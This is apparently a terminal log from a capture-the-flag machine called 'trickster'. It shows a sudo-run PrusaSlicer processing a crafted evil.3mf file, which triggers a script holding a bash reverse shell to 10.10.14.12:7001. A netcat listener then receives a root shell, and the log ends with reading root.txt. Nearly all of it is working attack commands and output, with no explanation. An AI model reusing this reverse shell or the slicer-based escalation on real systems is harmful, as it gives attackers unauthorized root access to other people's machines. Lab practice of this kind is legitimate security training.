 adam@trickster:~$ sudo /opt/PrusaSlicer/prusaslicer -s /home/adam/evil.3mf
10 => Processing triangulated mesh
20 => Generating perimeters
30 => Preparing infill
45 => Making infill
65 => Searching support spots
69 => Alert if supports needed
print warning: Detected print stability issues:

EXPLOIT
Low bed adhesion

Consider enabling supports.
Also consider enabling brim.
88 => Estimating curled extrusions
88 => Generating skirt and brim
90 => Exporting G-code to /home/adam/EXPLOIT_0.3mm_{printing_filament_types}_MK4_{print_time}.gcode
❯ cat exploit.sh
/bin/bash -i >& /dev/tcp/10.10.14.12/7001 0>&1

prusaslicer_exploit on main [!] via 🐍 v3.12.8 (change)
❯ nc -lvnp 7001
listening on [any] 7001 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.11.34] 59542
root@trickster:/home/adam# ls
ls
bad.3mf
evil.3mf
EXPLOIT_0.3mm_ABS_MK4_6m.gcode
root@trickster:/home/adam# cd /root
cd /root
root@trickster:~# cat root.txt
cat root.txt
root@trickster:~#